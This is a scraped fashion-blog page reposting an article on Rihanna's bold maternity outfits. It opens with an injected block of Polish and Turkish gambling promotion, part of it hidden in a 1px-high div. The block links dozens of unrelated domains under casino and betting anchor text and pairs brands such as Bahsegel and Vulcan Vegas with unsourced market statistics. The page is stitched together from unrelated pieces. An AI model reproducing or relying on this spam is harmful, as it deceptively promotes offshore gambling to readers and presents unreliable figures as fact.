żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Rihanna&#8217;s Most Daring Maternity Outfits During Her Pregnancy</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/2455/rihannas-most-daring-maternity-outfits-during-her-pregnancy/">May 22, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/2455/rihannas-most-daring-maternity-outfits-during-her-pregnancy/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy.jpg"><div class="thumbnail-container" style="padding-bottom:52.533%"><img width="750" height="394" src="https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy-750x394.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Rihanna&#039;s Most Daring Maternity Outfits During Her Pregnancy" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy-750x394.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy-300x158.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy-1024x538.jpg 1024w, https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy-768x403.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy-1140x599.jpg 1140w, https://oscartimes.com/wp-content/uploads/2022/05/Rihannas-Most-Daring-Maternity-Outfits-During-Her-Pregnancy.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>Crop tops, sheer dresses, cutout jumpsuits — no article of clothing was off limits for Rihanna during her pregnancy. Before welcoming her first child on May 13, the singer consistently eschewed conventional maternity clothes in favor of bolder choices, starting with the vintage pink Chanel puffer coat she wore unbuttoned with low-rise jeans to announce her pregnancy in January. She followed that up with a series of boundary-pushing outfits during Paris Fashion Week, date nights with A$AP Rocky in Los Angeles, beach days in Barbados, and launch parties for her Fenty Beauty brand. Each look delivered a sultry and unexpected element, whether it was sheer material, sky-high stilettos, or a low-rise miniskirt. </p>
<blockquote class="pullquote"><p>&#8220;I&#8217;m enjoying not having to worry about covering up my tummy.&#8221;</p></blockquote>
<p>Rihanna set out to avoid flats and stretchy pants while pregnant to demonstrate that expecting parents shouldn&#8217;t have to sacrifice their style. &#8220;It&#8217;s been me personally saying, &#8216;I&#8217;m not going to buy maternity clothes. I&#8217;m not gonna buy maternity pants, jeans, dresses, or [do] whatever society told me to do before,'&#8221; the 34-year-old makeup mogul told <a target="_blank" href="https://www.bustle.com/style/rihanna-pregnancy-style" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.bustle.com', '48753037', 'https://www.bustle.com/style/rihanna-pregnancy-style')" data-ga-category="internal click" data-ga-label="https://www.bustle.com/style/rihanna-pregnancy-style" data-ga-action="body text link" rel="noopener">Bustle</a> about her maternity style. &#8220;When I saw women dress during their pregnancy [in the past], I&#8217;d think that that was the only way. So, I challenged myself to push it further and really just have fun with [maternity style]. Because there&#8217;s nothing more fun than a challenge for me. That&#8217;s where I get creative. That&#8217;s where I&#8217;m forced to come up with new ideas and new ways to make it work.&#8221; </p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2455_0_696b6e14e46ad   " data-unique="jnews_module_2455_0_696b6e14e46ad">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" aria-label="Read article: How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon: A Paari Bridal &amp; Boutique Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" ><i class="fa fa-clock-o"></i> March 2, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" aria-label="Read article: Stylists recommend checking out the top 7 summer fashion trends available on Amazon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Stylists recommend checking out the top 7 summer fashion trends available on Amazon starting at just $25." sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" ><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2455_0_696b6e14e46ad = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2455,"include_category":"39","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Rihanna&#8217;s favorite part of getting dressed while pregnant? &#8220;I&#8217;m enjoying not having to worry about covering up my tummy,&#8221; she told <a target="_blank" href="https://people.com/parents/rihanna-pregnant-fashion-asap-rocky-baby-pregnancy-fenty-beauty-universe/" class="track-outbound" onclick="trackOutboundLink('article:page', 'people.com', '48753037', 'https://people.com/parents/rihanna-pregnant-fashion-asap-rocky-baby-pregnancy-fenty-beauty-universe/')" data-ga-category="internal click" data-ga-label="https://people.com/parents/rihanna-pregnant-fashion-asap-rocky-baby-pregnancy-fenty-beauty-universe/" data-ga-action="body text link" rel="noopener">People</a> at a Fenty Beauty event in February. &#8220;If I feel a little chubby, it&#8217;s like, whatever! It&#8217;s a baby!&#8221; To celebrate Rihanna welcoming her baby boy into the world, we&#8217;re looking back on her best maternity style moments, featuring pieces by Attico, Gucci, Off-White, and more. Relive every memorable look ahead.</p>
<p>                <script>    window.fbAsyncInit = function() {
        FB.init({
          appId     : '175338224756',
          status    : true, // check login status
          xfbml     : true, // parse XFBML
          version : 'v8.0'
        });
        ONSUGAR.Event.fire('fb:loaded');
    };
    // Load the SDK Asynchronously
    (function(d){
       var id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       if (typeof scriptsList !== "undefined") {
           scriptsList.push({'src': 'https://connect.facebook.net/en_US/sdk.js', 'attrs': {'id':id, 'async': true}});
       }
     }(document));</script><br />
<br />Source by <a href="https://www.popsugar.com/fashion/rihanna-maternity-style-48753037">www.popsugar.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_696b6e14e6d82"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2455 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
